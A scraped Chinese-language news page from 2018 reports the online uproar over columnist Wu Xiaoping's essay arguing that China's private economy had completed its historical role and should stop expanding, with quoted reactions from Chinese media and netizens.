</div>						</div></div>							<div id="page" class="single">
	<div class="content">
		<!-- Start Article -->
		<article class="article">		
							<div id="post-31351" class="post post-31351 type-post status-publish format-standard has-post-thumbnail hentry category-63 tag-65 has_thumb">
					<div class="single_post">
						<header>
							<!-- Start Title -->
							<h1 class="title single-title">吴小平“私营经济完成历史重任该退场”论引发热议</h1>
							<!-- End Title -->
							<!-- Start Post Meta -->
							<div class="post-info"><span class="theauthor"><a rel="nofollow" href="http://nzmao.com/author/adminmp/" title="由 NZmao com 发布" rel="author">NZmao com</a></span> | <span class="thetime">2018-09-13</span> | <span class="thecategory"><a href="http://nzmao.com/category/%e6%96%b0%e9%97%bb/" rel="nofollow">国际新闻</a></span> | <span class="thecomment"><a href="http://nzmao.com/2018/09/13/%e5%90%b4%e5%b0%8f%e5%b9%b3%e7%a7%81%e8%90%a5%e7%bb%8f%e6%b5%8e%e5%ae%8c%e6%88%90%e5%8e%86%e5%8f%b2%e9%87%8d%e4%bb%bb%e8%af%a5%e9%80%80%e5%9c%ba%e8%ae%ba%e5%bc%95%e5%8f%91%e7%83%ad/#respond">没有评论</a></span></div>
							<!-- End Post Meta -->
						</header>
						<!-- Start Content -->
						<div class="post-single-content box mark-links">
														<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://nzmao.com/2018/09/13/%e5%90%b4%e5%b0%8f%e5%b9%b3%e7%a7%81%e8%90%a5%e7%bb%8f%e6%b5%8e%e5%ae%8c%e6%88%90%e5%8e%86%e5%8f%b2%e9%87%8d%e4%bb%bb%e8%af%a5%e9%80%80%e5%9c%ba%e8%ae%ba%e5%bc%95%e5%8f%91%e7%83%ad/" data-a2a-title="吴小平“私营经济完成历史重任该退场”论引发热议"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="media"><strong>在外界对中国富豪“不退场就没好下场”的联想之际，中国财经专栏作家吴小平8月11日发表了题为“私营经济初步完成阶段重任“文章，立即引发中国“政治、经济同步倒退”的激烈争议。</strong></div>
<div></div>
<div><img fetchpriority="high" decoding="async" class="alignnone wp-image-31304" src="http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum-1024x578.jpg" alt="" width="533" height="301" srcset="http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum.jpg 1024w, http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum-300x169.jpg 300w, http://nzmao.com/wp-content/uploads/2018/09/2016-03-19t040123z_680407526_gf10000351304_rtrmadp_3_china-development-forum-768x434.jpg 768w" sizes="(max-width: 533px) 100vw, 533px" /></div>
<div>
<p><span style="color: #0000ff;">这篇文章指出，在中国的改革开放历史进程中，私营经济“已经初步完成了协助公有经济实现跨越式发展的重大阶段性历史重任”。下一步，私营经济“不宜继续盲目扩大”。且一种“全新形态、更加集中、更加团结、更加规模化”的“公私混合制经济”，将可能在社会主义市场经济社会的新发展中，呈现越来越大的比重。</span></p>
<p>此文一出引发中国网络的一片哗然。不少人立即联想到阿里巴巴董事局主席马云宣布退休，京东执行长刘强东的性侵疑云，以及万达、海航、安邦等中国企业接连发生的事端，认为此文是为北京意图拿私有企业开刀先“试水温”。</p>
<p>经过网路上一整天的哄传后，财经专栏作家吴小平向凤凰网承认文章是他写的，但不解释了，太多朋友问起。他周三下午则向新京报说，很多人没有读懂文章，如果解释太多，就会有“更多值得探讨的内容”，而他“不太想在现在这个阶段做解释”。</p>
<p>吴小平在文中表示，2007年的中共17大认为，公私经济地位平等。但如今，美国等西方国家有意识地围堵中国，此时若不能集中国家力量，而是完全让市场说话，彻底走经济自由化道路，中国经济社会的改革开放将面临难以想像的压力、阻力，已取得的优势和成果也可能逐步丧失。 他还主张，面对当今国运之争，当前强国之战，国家必须集中财力、物力和人力，必须统筹发展，必须令行禁止。否则，群体是没有纪律的，是没有深谋远虑的，不足以面对日趋严峻的国际竞争。</p>
<div id="teads-7200831881840408"></div>
<p>中央社报道称，这篇文章发表后，立刻哄传海内外，引起中国网民及海外华人的议论。事实上，自马云退休的消息传出后，中国网路便出现“不退场就没好下场”、“金盆不洗手、法国牆上走（指海航董事长王健在法国坠牆身亡）的顺口熘，直指马云是”看破了“、才赶忙退休的说法不胫而走。</p>
<p>因此，吴小平这篇文章，就被部分中国网民说成是“不等其他人跟进，民企直接被‘公私合营’”。而一些自由派网民更奔相转传此文，并指这是中国“政治、经济同步倒退”的象征。</p>
<p>中国网路也随即出现了批判此文的文章。<strong>搜狐财经今天发表一篇署名“令狐卿”的文章指出，，全文“逻辑混乱，行文简陋”，谈不上严谨论证，但令人深思的是，就是“这么一段粗鄙的言论”竟然掀动群情激愤，可见围绕民营经济的焦虑感，是中国全社会都有的切身体会，“这才是真问题”。</strong></p>
<p>&nbsp;</p>
<p>中国网络也对吴小平的身份和经历进行了热搜。</p>
<p>新浪网文章称：在头条上，他是这样介绍自己的  资深金融人士，曾参与创建中金公司零售业务及财富管理部，任执行总经理。现投身互联网金融创业。他还给自己弄了几个响当当的身份  金融评论家、商业观察家、网络金融界知名人士，长江商学院校友，浙大客座教授，投资银行中金公司零售业务及财富管理业务创立者之一，中国最大互联网配资金融公司联合创始人。</p>
<p>新浪网此文的留言中，网友持正反两种观点，有人说“感谢吴小平，他起码说出来了，可怕的是某些人不说正在做。“我认为吴小平说的很有道理，也很有必要，符合国情“。反对的网友说， “回到文 革好了。公有制大锅饭”。也有网友说“这个年代要出名，一定要语不惊人死不休才行，同时还要包装好自己。”</p>
<p>（法广）</p>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://nzmao.com/2018/09/13/%e5%90%b4%e5%b0%8f%e5%b9%b3%e7%a7%81%e8%90%a5%e7%bb%8f%e6%b5%8e%e5%ae%8c%e6%88%90%e5%8e%86%e5%8f%b2%e9%87%8d%e4%bb%bb%e8%af%a5%e9%80%80%e5%9c%ba%e8%ae%ba%e5%bc%95%e5%8f%91%e7%83%ad/" data-a2a-title="吴小平“私营经济完成历史重任该退场”论引发热议"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fnzmao.com%2F2018%2F09%2F13%2F%25e5%2590%25b4%25e5%25b0%258f%25e5%25b9%25b3%25e7%25a7%2581%25e8%2590%25a5%25e7%25bb%258f%25e6%25b5%258e%25e5%25ae%258c%25e6%2588%2590%25e5%258e%2586%25e5%258f%25b2%25e9%2587%258d%25e4%25bb%25bb%25e8%25af%25a5%25e9%2580%2580%25e5%259c%25ba%25e8%25ae%25ba%25e5%25bc%2595%25e5%258f%2591%25e7%2583%25ad%2F&amp;linkname=%E5%90%B4%E5%B0%8F%E5%B9%B3%E2%80%9C%E7%A7%81%E8%90%A5%E7%BB%8F%E6%B5%8E%E5%AE%8C%E6%88%90%E5%8E%86%E5%8F%B2%E9%87%8D%E4%BB%BB%E8%AF%A5%E9%80%80%E5%9C%BA%E2%80%9D%E8%AE%BA%E5%BC%95%E5%8F%91%E7%83%AD%E8%AE%AE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																															<div class="bottomad">
										
									</div>
															 
															<!-- Start Tags -->
								<div class="tags"><span class="tagtext">标签:</span><a href="http://nzmao.com/tag/%e7%9c%8b%e4%b8%96%e7%95%8c/" rel="tag">看世界</a></div>
								<!-- End Tags -->
													</div>
						<!-- End Content -->
							
							<!-- Start Related Posts -->
							<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>								<li class=" rpexcerpt1 ">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2022/02/27/%e6%8a%96%e9%9f%b3%e5%a4%84%e7%90%866400%e6%9d%a1%e7%8e%a9%e6%88%98%e4%ba%89%e6%a2%97%e8%a7%86%e9%a2%91%ef%bc%8c%e5%be%ae%e5%8d%9a%e5%b0%81%e7%a6%81%e6%9c%89%e5%85%b3%e4%b9%8c%e5%85%8b%e5%85%b0/" rel="bookmark" title="抖音处理6400条玩战争梗视频，微博封禁有关乌克兰危机低俗言论账号">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2022/02/download-2-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" srcset="http://nzmao.com/wp-content/uploads/2022/02/download-2-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2022/02/download-2-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											抖音处理6400条玩战争梗视频，微博封禁有关乌克兰危机低俗言论账号										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2022/02/27/%e6%8a%96%e9%9f%b3%e5%a4%84%e7%90%866400%e6%9d%a1%e7%8e%a9%e6%88%98%e4%ba%89%e6%a2%97%e8%a7%86%e9%a2%91%ef%bc%8c%e5%be%ae%e5%8d%9a%e5%b0%81%e7%a6%81%e6%9c%89%e5%85%b3%e4%b9%8c%e5%85%8b%e5%85%b0/#respond" rel="nofollow">没有评论</a> | <span class="thetime">2 月 27, 2022</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class=" rpexcerpt2 last">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2018/08/25/%e4%ba%ba%e5%8f%a3%e4%b8%8b%e9%99%8d%ef%bc%8c%e4%b9%8c%e5%85%8b%e5%85%b0%e4%b8%80%e7%94%b5%e8%a7%86%e5%8f%b0%e9%a2%84%e8%a8%80%e4%b9%8c%e5%85%8b%e5%85%b0%e6%97%8f200%e5%b9%b4%e5%90%8e%e6%88%96/" rel="bookmark" title="人口下降，乌克兰一电视台预言乌克兰族200年后或灭亡">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2018/08/depositphotos_27072025-stock-photo-saint-sophia-cathedral-in-kiev-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" srcset="http://nzmao.com/wp-content/uploads/2018/08/depositphotos_27072025-stock-photo-saint-sophia-cathedral-in-kiev-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2018/08/depositphotos_27072025-stock-photo-saint-sophia-cathedral-in-kiev-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											人口下降，乌克兰一电视台预言乌克兰族200年后或灭亡										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2018/08/25/%e4%ba%ba%e5%8f%a3%e4%b8%8b%e9%99%8d%ef%bc%8c%e4%b9%8c%e5%85%8b%e5%85%b0%e4%b8%80%e7%94%b5%e8%a7%86%e5%8f%b0%e9%a2%84%e8%a8%80%e4%b9%8c%e5%85%8b%e5%85%b0%e6%97%8f200%e5%b9%b4%e5%90%8e%e6%88%96/#respond" rel="nofollow">没有评论</a> | <span class="thetime">8 月 25, 2018</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class=" rpexcerpt3 ">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2021/04/30/%e4%ba%9a%e8%a3%94%e7%be%8e%e5%9b%bd%e4%ba%ba%e5%8f%a3%e8%be%be2400%e4%b8%87%ef%bc%8c%e5%8d%8e%e8%a3%94%e5%8d%a0%e4%ba%9a%e8%a3%94%e7%be%8e%e5%9b%bd%e4%ba%ba%e5%8f%a3%e7%9a%8423%e3%80%82/" rel="bookmark" title="亚裔美国人口达2400万，华裔占亚裔美国人口的23%。">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2021/04/images-3-1-60x57.jpeg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2021/04/images-3-1-60x57.jpeg 60w, http://nzmao.com/wp-content/uploads/2021/04/images-3-1-140x130.jpeg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											亚裔美国人口达2400万，华裔占亚裔美国人口的23%。										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2021/04/30/%e4%ba%9a%e8%a3%94%e7%be%8e%e5%9b%bd%e4%ba%ba%e5%8f%a3%e8%be%be2400%e4%b8%87%ef%bc%8c%e5%8d%8e%e8%a3%94%e5%8d%a0%e4%ba%9a%e8%a3%94%e7%be%8e%e5%9b%bd%e4%ba%ba%e5%8f%a3%e7%9a%8423%e3%80%82/#respond" rel="nofollow">没有评论</a> | <span class="thetime">4 月 30, 2021</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class="last rpexcerpt4 last">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2025/08/19/%e6%b3%bd%e8%bf%9e%e6%96%af%e5%9f%ba%e4%b8%8e%e5%b7%9d%e6%99%ae%e7%99%bd%e5%ae%ab%e4%bc%9a%e9%9d%a2%ef%bc%9a%e5%b0%8f%e6%b3%bd%e5%bc%80%e5%9c%ba%e7%99%bd%e4%b8%ad8%e6%ac%a1%e8%a1%a8%e8%be%be%e6%84%9f/" rel="bookmark" title="泽连斯基与川普白宫会面：小泽开场白中8次表达感谢，美乌俄三方峰会将举行">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2025/08/AM4-60x57.png" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/08/AM4-60x57.png 60w, http://nzmao.com/wp-content/uploads/2025/08/AM4-140x130.png 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											泽连斯基与川普白宫会面：小泽开场白中8次表达感谢，美乌俄三方峰会将举行										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2025/08/19/%e6%b3%bd%e8%bf%9e%e6%96%af%e5%9f%ba%e4%b8%8e%e5%b7%9d%e6%99%ae%e7%99%bd%e5%ae%ab%e4%bc%9a%e9%9d%a2%ef%bc%9a%e5%b0%8f%e6%b3%bd%e5%bc%80%e5%9c%ba%e7%99%bd%e4%b8%ad8%e6%ac%a1%e8%a1%a8%e8%be%be%e6%84%9f/#respond" rel="nofollow">没有评论</a> | <span class="thetime">8 月 19, 2025</span>
									</div> <!--end .entry-meta-->
								</li>
																</ul></div></div>							<!-- End Related Posts -->
						  
						  
					</div>
				</div>
				<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments"></p>
						</article>
		<!-- End Article -->
		<!-- Start Sidebar -->
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<li id="search-5" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://nzmao.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li><li id="categories-8" class="widget widget-sidebar widget_categories"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-63"><a href="http://nzmao.com/category/%e6%96%b0%e9%97%bb/">国际新闻</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://nzmao.com/category/%e5%b7%a5%e4%bd%9c%e4%b8%8e%e7%94%9f%e6%b4%bb/">图片</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://nzmao.com/category/%e6%96%b0%e8%a5%bf%e5%85%b0%e6%95%85%e4%ba%8b/">新西兰</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://nzmao.com/category/%e6%97%b6%e8%af%84/">时评</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://nzmao.com/category/%e8%af%97%e8%af%8d/">桃源诗社</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://nzmao.com/category/podcast/">毛传媒播客</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://nzmao.com/category/%e8%a7%86%e9%a2%91/">毛传媒视频</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://nzmao.com/category/%e5%90%84%e7%a7%8d%e7%83%ad%e9%97%a8%e8%af%9d%e9%a2%98/">毛传媒论坛</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nzmao.com/category/%e6%b7%b1%e5%85%a5%e6%8a%a5%e9%81%93%ef%bc%8c%e4%ba%ba%e7%89%a9%e8%ae%bf%e8%b0%88%ef%bc%8c-%e5%ae%9e%e4%ba%8b%e8%af%84%e8%ae%ba%e3%80%81%e7%94%9f%e6%b4%bb%e9%9a%8f%e7%ac%94/">毛芃作品</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://nzmao.com/category/%e7%83%ad%e7%82%b9%e8%af%9d%e9%a2%98/">热点话题</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://nzmao.com/category/%e5%89%8d%e6%8e%a8%e7%89%b9/">社交媒体 X</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nzmao.com/category/%e7%bc%96%e8%be%91%e6%8e%a8%e8%8d%90/">编辑推荐</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://nzmao.com/category/%e6%97%b6%e8%af%84%e5%bd%93%e4%b8%8b/">观点与评论</a>
</li>
			</ul>

			</li><li id="recent-comments-6" class="widget widget-sidebar widget_recent_comments"><h3>近期评论</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">车车</span> 发表在《<a href="http://nzmao.com/2024/04/14/%e9%9c%80%e6%91%88%e5%bc%83%e4%bb%a5%e7%a7%8d%e6%97%8f%e4%b8%ba%e5%9f%ba%e7%a1%80%e7%9a%84%e6%80%9d%e7%bb%b4%e6%96%b9%e5%bc%8f%ef%bc%88%e4%b8%8b%ef%bc%89%ef%bc%9a%e5%87%a0%e6%9d%a1%e5%90%8c%e7%a7%8d/#comment-34744">需摈弃以种族为基础的思维方式（下）：几条同种族关系有关的立法</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2023/03/02/%e3%80%90%e8%ae%ba%e5%9d%9b%e3%80%91%e6%89%8d%e6%9d%a5%e6%96%b0%e8%a5%bf%e5%85%b0%e5%81%9a%e6%b0%b4%e5%b7%a5%ef%bc%8c%e5%90%84%e7%a7%8d%e4%b8%8d%e9%80%82%e5%ba%94%ef%bc%8c%e6%80%8e%e4%b9%88%e5%8a%9e/#comment-33801">【论坛】才来新西兰做水工，各种不适应，怎么办？看看网友们的好建议！</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/11/16/%e3%80%90%e8%af%84%e8%ae%ba%e3%80%91%e4%b8%ba%e4%bb%80%e4%b9%88%e6%96%b0%e8%a5%bf%e5%85%b0%e5%bb%ba%e7%ad%91%e6%9c%a8%e6%9d%90%e6%88%90%e6%9c%ac%e4%b8%8a%e5%8d%87-%e8%bf%99%e4%b9%88%e5%bf%ab/#comment-31933">【业内人士评论】为什么新西兰建筑木材成本上升 这么快</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/11/11/%e8%a1%8c%e5%8a%a8%e5%85%9a%e5%8f%91%e8%b5%b7%e5%8f%8d%e5%af%b9%e5%ba%9f%e9%99%a4%e4%b8%89%e6%8c%af%e6%b3%95%e8%af%b7%e6%84%bf%ef%bc%8c%e5%8f%8d%e5%af%b9%e6%94%bf%e5%ba%9c%e5%b0%86%e4%b8%a5%e9%87%8d/#comment-31924">行动党发起反对废除三振法请愿，反对政府对严重暴力罪犯持软弱态度</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/04/05/%e4%b8%8e%e4%bc%a0%e7%bb%9f%e7%9b%9f%e5%8f%8b%e4%bf%9d%e6%8c%81%e8%b7%9d%e7%a6%bb-%e6%96%b0%e8%a5%bf%e5%85%b0%e6%8b%92%e8%a1%a8%e6%80%81%e8%b4%a8%e7%96%91%e4%b8%96%e5%8d%ab%e7%96%ab%e6%83%85%e8%b5%b7/#comment-30826">与传统盟友保持距离 新西兰拒表态质疑世卫疫情起源报告</a>》</li></ul></li><li id="archives-7" class="widget 